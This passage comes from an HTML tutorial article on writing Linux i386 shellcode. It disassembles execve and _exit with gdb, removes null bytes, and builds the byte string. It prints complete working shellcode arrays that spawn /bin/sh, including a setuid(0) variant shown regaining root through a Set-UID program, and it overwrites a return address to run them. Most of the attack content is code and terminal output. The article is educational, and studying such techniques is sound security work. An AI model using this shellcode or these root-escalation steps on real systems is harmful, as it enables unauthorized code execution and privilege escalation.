$ gcc -o shellcode3 shellcode3.c -O2 -g --static
</PRE>

Next, with <CODE>gdb</CODE>, we look for our functions Assembly
equivalent. This is for Linux on Intel platform (i386 and up). 

<PRE>
$ gdb shellcode3
GNU gdb 4.18
Copyright 1998 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public
License, and you are welcome to change it and/or distribute
copies of it under certain conditions.  Type "show copying"
to see the conditions.  There is absolutely no warranty
for GDB.  Type "show warranty" for details.  This GDB was
configured as "i386-redhat-linux"...
</PRE>

We ask <CODE>gdb</CODE> to list the Assembly code, more particularly
its <CODE>main()</CODE> function. 

<PRE>
(gdb) disassemble main
Dump of assembler code for function main:
0x8048168 &lt;main&gt;:       push   %ebp
0x8048169 &lt;main+1&gt;:     mov    %esp,%ebp
0x804816b &lt;main+3&gt;:     sub    $0x8,%esp
0x804816e &lt;main+6&gt;:     movl   $0x0,0xfffffff8(%ebp)
0x8048175 &lt;main+13&gt;:    movl   $0x0,0xfffffffc(%ebp)
0x804817c &lt;main+20&gt;:    mov    $0x8071ea8,%edx
0x8048181 &lt;main+25&gt;:    mov    %edx,0xfffffff8(%ebp)
0x8048184 &lt;main+28&gt;:    push   $0x0
0x8048186 &lt;main+30&gt;:    lea    0xfffffff8(%ebp),%eax
0x8048189 &lt;main+33&gt;:    push   %eax
0x804818a &lt;main+34&gt;:    push   %edx
<B>0x804818b &lt;main+35&gt;:    call   0x804d9ac &lt;__execve&gt;</B>
0x8048190 &lt;main+40&gt;:    push   $0x0
<B>0x8048192 &lt;main+42&gt;:    call   0x804d990 &lt;_exit&gt;</B>
0x8048197 &lt;main+47&gt;:    nop    
End of assembler dump.
(gdb)
</PRE>

The calls to functions at addresses <CODE>0x804818b</CODE> and
<CODE>0x8048192</CODE> invoke the C library subroutines holding the
real system-calls. Notice the
<CODE>0x804817c&nbsp;:&nbsp;mov&nbsp;$0x8071ea8,%edx</CODE> instruction
fills the <CODE>%edx</CODE> register with a value looking like an
address. Let's examine the memory content from this address, displaying
it as a string : 

<PRE>
(gdb) printf "%s\n", 0x8071ea8
/bin/sh
(gdb)
</PRE>

Now we know where the string is. Let's have a look at the
<CODE>execve()</CODE> and <CODE>_exit()</CODE> functions disassembling
list : 

<PRE>
(gdb) disassemble __execve
Dump of assembler code for function __execve:
0x804d9ac &lt;__execve&gt;:    push   %ebp
0x804d9ad &lt;__execve+1&gt;:  mov    %esp,%ebp
0x804d9af &lt;__execve+3&gt;:  push   %edi
0x804d9b0 &lt;__execve+4&gt;:  push   %ebx
0x804d9b1 &lt;__execve+5&gt;:  mov    0x8(%ebp),%edi
0x804d9b4 &lt;__execve+8&gt;:  mov    $0x0,%eax
0x804d9b9 &lt;__execve+13&gt;: test   %eax,%eax
0x804d9bb &lt;__execve+15&gt;: je     0x804d9c2 &lt;__execve+22&gt;
0x804d9bd &lt;__execve+17&gt;: call   0x0
0x804d9c2 &lt;__execve+22&gt;: mov    0xc(%ebp),%ecx
0x804d9c5 &lt;__execve+25&gt;: mov    0x10(%ebp),%edx
0x804d9c8 &lt;__execve+28&gt;: push   %ebx
0x804d9c9 &lt;__execve+29&gt;: mov    %edi,%ebx
0x804d9cb &lt;__execve+31&gt;: mov    $0xb,%eax
<B>0x804d9d0 &lt;__execve+36&gt;: int    $0x80</B>
0x804d9d2 &lt;__execve+38&gt;: pop    %ebx
0x804d9d3 &lt;__execve+39&gt;: mov    %eax,%ebx
0x804d9d5 &lt;__execve+41&gt;: cmp    $0xfffff000,%ebx
0x804d9db &lt;__execve+47&gt;: jbe    0x804d9eb &lt;__execve+63&gt;
0x804d9dd &lt;__execve+49&gt;: call   0x8048c84 &lt;__errno_location&gt;
0x804d9e2 &lt;__execve+54&gt;: neg    %ebx
0x804d9e4 &lt;__execve+56&gt;: mov    %ebx,(%eax)
0x804d9e6 &lt;__execve+58&gt;: mov    $0xffffffff,%ebx
0x804d9eb &lt;__execve+63&gt;: mov    %ebx,%eax
0x804d9ed &lt;__execve+65&gt;: lea    0xfffffff8(%ebp),%esp
0x804d9f0 &lt;__execve+68&gt;: pop    %ebx
0x804d9f1 &lt;__execve+69&gt;: pop    %edi
0x804d9f2 &lt;__execve+70&gt;: leave  
0x804d9f3 &lt;__execve+71&gt;: ret    
End of assembler dump.
(gdb) disassemble _exit   
Dump of assembler code for function _exit:
0x804d990 &lt;_exit&gt;:      mov    %ebx,%edx
0x804d992 &lt;_exit+2&gt;:    mov    0x4(%esp,1),%ebx
0x804d996 &lt;_exit+6&gt;:    mov    $0x1,%eax
<B>0x804d99b &lt;_exit+11&gt;:   int    $0x80</B>
0x804d99d &lt;_exit+13&gt;:   mov    %edx,%ebx
0x804d99f &lt;_exit+15&gt;:   cmp    $0xfffff001,%eax
0x804d9a4 &lt;_exit+20&gt;:   jae    0x804dd90 &lt;__syscall_error&gt;
End of assembler dump.
(gdb) quit
</PRE>

The real kernel call is done through the <CODE>0x80</CODE>
interrupt, at address <CODE>0x804d9d0</CODE> for
<CODE>execve()</CODE> and at <CODE>0x804d99b</CODE> for
<CODE>_exit()</CODE>. This entry point is common to various
system-calls, so the distinction is made with the <CODE>%eax</CODE>
register content. Concerning <CODE>execve()</CODE>, it has the
<CODE>0x0B</CODE> value, while <CODE>_exit()</CODE> has the
<CODE>0x01</CODE>. 

<P></P>

<CENTER>
<TABLE width="90%" summary="text and images">
<CAPTION align="BOTTOM"><A name="execve" href="#execve">Diag. 4</A> :
parameters of the <CODE>execve()</CODE> function</CAPTION>

<TR>
<TD><IMG src="../../common/images/article183/execve.png" alt=
"parameters of the execve() function"> </TD>
</TR>
</TABLE>
</CENTER>

<P>The analysis of these functions Assembly instructions provides us with
the parameters they use :</P>

<UL>
<LI><CODE>execve()</CODE> needs various parameters (cf. diag <A href=
"#execve">4</A>)&nbsp;: 

<UL>
<LI>the <CODE>%ebx</CODE> register holds the string address
representing the command to execute, "<CODE>/bin/sh</CODE>" in our
example (<CODE>0x804d9b1&nbsp;:&nbsp;mov&nbsp;0x8(%ebp),%edi</CODE>
followed by
<CODE>0x804d9c9&nbsp;:&nbsp;mov&nbsp;%edi,%ebx</CODE>)&nbsp;;</LI>

<LI>the <CODE>%ecx</CODE> register holds the address of the argument array 
(<CODE>0x804d9c2&nbsp;:&nbsp;mov&nbsp;0xc(%ebp),%ecx</CODE>). The first
argument must be the program name and we need nothing else : an array
holding the string address "<CODE>/bin/sh</CODE>" and a NULL pointer
will be enough;</LI>

<LI>the <CODE>%edx</CODE> register holds the array address representing
the program to launch the environment
(<CODE>0x804d9c5&nbsp;:&nbsp;mov&nbsp;0x10(%ebp),%edx</CODE>). To keep
our program simple, we'll use an empty environment : that is a NULL
pointer will do the trick.</LI>
</UL>
</LI>

<LI>the <CODE>_exit()</CODE> function ends the process, and returns an
execution code to its father (usually a shell), held in the
<CODE>%ebx</CODE> register&nbsp;;</LI>
</UL>

<P>We then need the "<CODE>/bin/sh</CODE>" string, a pointer to this
string and a NULL pointer (for the arguments since we don't have any
and for the environment since we don't define any). We can see a
possible data representation before the <CODE>execve()</CODE> call.
Building an array with a pointer to the <CODE>/bin/sh</CODE> string
followed by a NULL pointer, <CODE>%ebx</CODE> will point to the string,
<CODE>%ecx</CODE> to the whole array, and <CODE>%edx</CODE> to the
second item of the array (NULL). This is shown in diag. <A href=
"#data">5</A>.</P>

<CENTER>
<TABLE width="90%" summary="one image">
<CAPTION align="BOTTOM"><A name="data" href="#data">Diag. 5</A> : data
representation relative to registers</CAPTION>

<TR>
<TD><IMG src="../../common/images/article183/art_02_01.gif" alt="data"
width="300" height="120"> </TD>
</TR>
</TABLE>
</CENTER>

<H2>Locating the shellcode within memory</H2>

<P>The shellcode is usually inserted into a vulnerable program through
a command line argument, an environment variable or a typed string.
Anyway, when creating the shellcode, we don't know the address it will
use. Nevertheless, we must know the "<CODE>/bin/sh</CODE>" string
address. A small trick allows us to get it.</P>

<P>When calling a subroutine with the <CODE>call</CODE> instruction,
the CPU stores the return address in the stack, that is the address
immediately following this <CODE>call</CODE> instruction (see above).
Usually, the next step is to store the stack state (especially the
<CODE>%ebp</CODE> register with the <CODE>push %ebp</CODE>
instruction). To get the return address when entering the subroutine,
it's enough to unstack with the <CODE>pop</CODE> instruction. Of
course, we then store our "<CODE>/bin/sh</CODE>" string immediately
after the <CODE>call</CODE> instruction to allow our "home made prolog"
providing us with the required string address. That is :</P>

<PRE>
 beginning_of_shellcode:
    jmp subroutine_call
        
 subroutine:
    popl %esi
    ...
    (Shellcode itself)
    ... 
 subroutine_call:
    call subroutine
    /bin/sh
</PRE>

<P>Of course, the subroutine is not a real one: either the
<CODE>execve()</CODE> call succeeds, and the process is replaced with a
shell, or it fails and the <CODE>_exit()</CODE> function ends the
program. The <CODE>%esi</CODE> register gives us the
"<CODE>/bin/sh</CODE>" string address. Then, it's enough to build the
array putting it just after the string : its first item (at
<CODE>%esi+8</CODE>, <CODE>/bin/sh</CODE> length + a null byte) holds
the value of the <CODE>%esi</CODE> register, and its second at
<CODE>%esi+12</CODE> a null address (32 bit). The code will look like
:</P>

<PRE>
    popl %esi
    movl %esi, 0x8(%esi)
    movl $0x00, 0xc(%esi)
</PRE>

<P>The diagram <A href="#tab">6</A> shows the data area :</P>

<CENTER>
<TABLE width="90%" summary="one image">
<CAPTION align="BOTTOM"><A name="tab" href="#tab">Diag. 6</A> : data
array</CAPTION>

<TR>
<TD><IMG src="../../common/images/article183/art_02_02.gif" alt=
"data area" width="273" height="64"> </TD>
</TR>
</TABLE>
</CENTER>

<H2>The null bytes problem</H2>

<P>Vulnerable functions are often string manipulation routines such as
<CODE>strcpy()</CODE>. To insert the code into the middle of the target
application, the shellcode has to be copied as a string. However, these
copy routines stop as soon as they find a null character. Then, our
code must not have any. Using a few tricks will prevent from writing null
bytes. For example, the instruction</P>

<PRE>
    movl $0x00, 0x0c(%esi)
 
</PRE>

will be replaced with 

<PRE>
    xorl %eax, %eax
    movl %eax, %0x0c(%esi)
 
</PRE>

This example shows the use of a null byte. However, the translation of
some instructions to hexadecimal can reveal some. For example, to make
the distinction between the <CODE>_exit(0)</CODE> system-call and
others, the <CODE>%eax</CODE> register value is 1, as seen in the
<br><CODE>0x804d996 &lt;_exit+6&gt;: mov $0x1,%eax</CODE> 
</br>
Converted to hexadecimal, this string
becomes : 

<PRE>
 b8 01 00 00 00          mov    $0x1,%eax
</PRE>

You must then avoid its use. In fact, the trick is to initialize
<CODE>%eax</CODE> with a register value of 0 and increment it. 

<P>On the other hand, the "<CODE>/bin/sh</CODE>" string must end with a
null byte. We can put one while creating the shellcode, but dependent
on the mechanism used to insert it into a program, this null byte may
not be present in the final application. It's better to add one this
way :</P>

<PRE>
    /* movb only works on one byte */
    /* this instruction is equivalent to */
    /* movb %al, 0x07(%esi) */
    movb %eax, 0x07(%esi)
 
</PRE>

<H2>Building the shellcode</H2>

<P>We now have everything to create our shellcode :</P>

<PRE>
/* shellcode4.c */

int main()
{
  asm("jmp subroutine_call

subroutine:
    /* Getting /bin/sh address*/
        popl %esi
    /* Writing it as first item in the array */
        movl %esi,0x8(%esi)
    /* Writing NULL as second item in the array */
        xorl %eax,%eax
        movl %eax,0xc(%esi)
    /* Putting the null byte at the end of the string */
        movb %eax,0x7(%esi)
    /* execve() function */
        movb $0xb,%al
    /* String to execute in %ebx */
        movl %esi, %ebx
    /* Array arguments in %ecx */
        leal 0x8(%esi),%ecx
    /* Array environment in %edx */
        leal 0xc(%esi),%edx
    /* System-call */
        int  $0x80

    /* Null return code */
        xorl %ebx,%ebx
    /*  _exit() function : %eax = 1 */
        movl %ebx,%eax
        inc  %eax
    /* System-call */
        int  $0x80

subroutine_call:
        subroutine_call
        .string \"/bin/sh\"
      ");
} 
</PRE>

<P>The code is compiled with "<CODE>gcc -o shellcode4
shellcode4.c</CODE>". The command  "<CODE>objdump --disassemble
shellcode4</CODE>" ensures that our binary doesn't hold anymore
null byte :</P>

<PRE>
08048398 &lt;main&gt;:
 8048398:   55                      pushl  %ebp
 8048399:   89 e5                   movl   %esp,%ebp
 804839b:   eb 1f                   jmp    80483bc &lt;subroutine_call&gt;

0804839d &lt;subroutine&gt;:
 804839d:   5e                      popl   %esi
 804839e:   89 76 08                movl   %esi,0x8(%esi)
 80483a1:   31 c0                   xorl   %eax,%eax
 80483a3:   89 46 0c                movb   %eax,0xc(%esi)
 80483a6:   88 46 07                movb   %al,0x7(%esi)
 80483a9:   b0 0b                   movb   $0xb,%al
 80483ab:   89 f3                   movl   %esi,%ebx
 80483ad:   8d 4e 08                leal   0x8(%esi),%ecx
 80483b0:   8d 56 0c                leal   0xc(%esi),%edx
 80483b3:   cd 80                   int    $0x80
 80483b5:   31 db                   xorl   %ebx,%ebx
 80483b7:   89 d8                   movl   %ebx,%eax
 80483b9:   40                      incl   %eax
 80483ba:   cd 80                   int    $0x80

080483bc &lt;subroutine_call&gt;:
 80483bc:   e8 dc ff ff ff          call   804839d &lt;subroutine&gt;
 80483c1:   2f                      das    
 80483c2:   62 69 6e                boundl 0x6e(%ecx),%ebp
 80483c5:   2f                      das    
 80483c6:   73 68                   jae    8048430 &lt;_IO_stdin_used+0x14&gt;
 80483c8:   00 c9                   addb   %cl,%cl
 80483ca:   c3                      ret    
 80483cb:   90                      nop    
 80483cc:   90                      nop    
 80483cd:   90                      nop    
 80483ce:   90                      nop    
 80483cf:   90                      nop    
</PRE>

<P>The data found after the 80483c1 address doesn't represent
instructions, but the "<CODE>/bin/sh</CODE>" string characters (in
hexad&eacute;cimal, the sequence <CODE>2f 62 69 6e 2f 73 68 00</CODE>)
and random bytes. The code doesn't hold any zero, except the null
character at the end of the string at 80483c8.</P>

<P>Now, let's test our program :</P>

<PRE>
$ ./shellcode4
Segmentation fault (core dumped)
$   
</PRE>

<P>Ooops! Not very conclusive. If we think a bit, we can see the memory
area where the <CODE>main()</CODE> function is found (i.e. the
<CODE>text</CODE> area mentioned at the beginning of this article) is
read-only. The shellcode can not modify it. What can we do now, to test
our shellcode?</P>

<P>To get round the read-only problem, the shellcode must be put in a
data area. Let's put it in an array declared as a global variable. We
must use another trick to be able to execute the shellcode. Let's replace
the <CODE>main()</CODE> function return address found in the stack with
the address of the array holding the shellcode. Don't forget that the
<CODE>main</CODE> function is a "standard" routine, called by pieces of
code that the linker added. The return address is overwritten when
writing the array of characters two places below the stacks first
position.</P>

<PRE>
  /* shellcode5.c */
  
  char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";

  int main()
  {
      int * ret;

      /* +2 will behave as a 2 words offset */
      /* (i.e. 8 bytes) to the top of the stack : */
      /*   - the first one for the reserved word for the 
             local variable */
      /*   - the second one for the saved %ebp register */

      * ((int *) &amp; ret + 2) = (int) shellcode;
      return (0);
  }
</PRE>

<P>Now, we can test our shellcode :</P>

<PRE>
$ cc shellcode5.c -o shellcode5
$ ./shellcode5
bash$ exit
$ 
</PRE>

<P>We can even install the <CODE>shellcode5</CODE> program Set-UID
<EM>root</EM>, and check the shell launched with the <EM>data</EM>
handled by this program is executed under the <EM>root</EM>&nbsp;
identity :</P>

<PRE>
$ su
Password:
# chown root.root shellcode5
# chmod +s shellcode5
# exit
$ ./shellcode5
bash# whoami
root
bash# exit
$ 
 
</PRE>

<H2>Generalization and last details</H2>

<P>This shellcode is somewhat limited (well, it's not too bad with so
few bytes!). For instance, if our test program becomes :</P>

<PRE>
  /* shellcode5bis.c */
  
 char shellcode[] =
 "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
 "\x80\xe8\xdc\xff\xff\xff/bin/sh";

  int main()
  {
      int * ret;
      seteuid(getuid());
      * ((int *) &amp; ret + 2) = (int) shellcode;
      return (0);
  }
</PRE>

we fix the process effective UID to its real UID value, as we suggested
it in the previous article. This time, the shell is run without
specific privileges : 

<PRE>
$ su
Password:
# chown root.root shellcode5bis
# chmod +s shellcode5bis
# exit
$ ./shellcode5bis
bash# whoami
pappy
bash# exit
$ 
 
</PRE>

However, the <CODE>seteuid(getuid())</CODE> instructions are not a very
effective protection. Enough to insert the <CODE>setuid(0);</CODE> call
equivalent at the beginning of a shellcode to get the rights linked to
the initial EUID. 

<P>This instruction code is :</P>

<PRE>
  char setuid[] =
         "\x31\xc0"       /* xorl %eax, %eax */
         "\x31\xdb"       /* xorl %ebx, %ebx */
         "\xb0\x17"       /* movb $0x17, %al */
         "\xcd\x80";

</PRE>

Integrating it into our previous shellcode, our example becomes : 

<PRE>
  /* shellcode6.c */
  
  char shellcode[] =
  "\x31\xc0\x31\xdb\xb0\x17\xcd\x80" /* setuid(0) */
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";

  int main()
  {
      int * ret;
      seteuid(getuid());
      * ((int *) &amp; ret + 2) = (int) shellcode;
      return (0);
  }
</PRE>

Let's check how it works : 

<PRE>
$ su
Password:
# chown root.root shellcode6
# chmod +s shellcode6
# exit
$ ./shellcode6
bash# whoami
root
bash# exit
$ 
 
</PRE>

As shown in this last example, it's possible to add functions to a
shellcode, for instance, to come out from the directory imposed by the
<CODE>chroot()</CODE> function or to open a remote shell using a
socket. 

<P>Such changes, sometimes imply to adapt the value of some bytes in
the shellcode, according to what they are for :</P>

<TABLE width="100%" summary="shellcode adapted">
<TR>
<TD><CODE>eb XX</CODE></TD>
<TD><CODE>&lt;subroutine_call&gt;</CODE></TD>
<TD>XX = number of bytes to reach &lt;subroutine_call&gt;</TD>
</TR>

<TR>
<TD><CODE>&lt;subroutine&gt;:</CODE></TD>
</TR>

<TR>
<TD><CODE>5e</CODE></TD>
<TD><CODE>popl %esi</CODE></TD>
</TR>

<TR>
<TD><CODE>89 76 XX</CODE></TD>
<TD><CODE>movl %esi,XX(%esi)</CODE></TD>
<TD>XX = position of the first item in the argument array (i.e. the
command address). This offset is equal to the number of characters in
the command, '\0' included.</TD>
</TR>

<TR>
<TD><CODE>31 c0</CODE></TD>
<TD><CODE>xorl %eax,%eax</CODE></TD>
</TR>

<TR>
<TD><CODE>89 46 XX</CODE></TD>
<TD><CODE>movb %eax,XX(%esi)</CODE></TD>
<TD>XX = position of the second item in the array, here, having a NULL
value.</TD>
</TR>

<TR>
<TD><CODE>88 46 XX</CODE></TD>
<TD><CODE>movb %al,XX(%esi)</CODE></TD>
<TD>XX = position of the end of string '\0'.</TD>
</TR>

<TR>
<TD><CODE>b0 0b</CODE></TD>
<TD><CODE>movb $0xb,%al</CODE></TD>
</TR>

<TR>
<TD><CODE>89 f3</CODE></TD>
<TD><CODE>movl %esi,%ebx</CODE></TD>
</TR>

<TR>
<TD><CODE>8d 4e XX</CODE></TD>
<TD><CODE>leal XX(%esi),%ecx</CODE></TD>
<TD>XX = offset to reach the first item in the argument array and to
put it in the <CODE>%ecx</CODE> register</TD>
</TR>

<TR>
<TD><CODE>8d 56 XX</CODE> </TD>
<TD><CODE>leal XX(%esi),%edx</CODE></TD>
<TD>XX = offset to reach the second item in the argument array and to
put it in the <CODE>%edx</CODE> register</TD>
</TR>

<TR>
<TD><CODE>cd 80</CODE></TD>
<TD><CODE>int $0x80</CODE></TD>
</TR>

<TR>
<TD><CODE>31 db</CODE></TD>
<TD><CODE>xorl %ebx,%ebx</CODE></TD>
</TR>

<TR>
<TD><CODE>89 d8</CODE></TD>
<TD><CODE>movl %ebx,%eax</CODE></TD>
</TR>

<TR>
<TD><CODE>40</CODE></TD>
<TD><CODE>incl %eax</CODE></TD>
</TR>

<TR>
<TD><CODE>cd 80</CODE></TD>
<TD><CODE>int $0x80</CODE></TD>
</TR>

<TR>
<TD><CODE>&lt;subroutine_call&gt;:</CODE></TD>
</TR>

<TR>
<TD><CODE>e8 XX XX XX XX</CODE></TD>
<TD><CODE>call &lt;subroutine&gt;</CODE></TD>
<TD>these 4 bytes correspond to the number of bytes to reach
&lt;subroutine&gt; (negative number, written in little endian)</TD>
</TR>
</TABLE>

<H2>Conclusion</H2>

<P>We wrote an approximately 40 bytes log program and are able to run any
external command. Our last examples show  some ideas how to
smash a stack. More details on this mechanism in the
next article...</P>
</BODY>
</HTML>

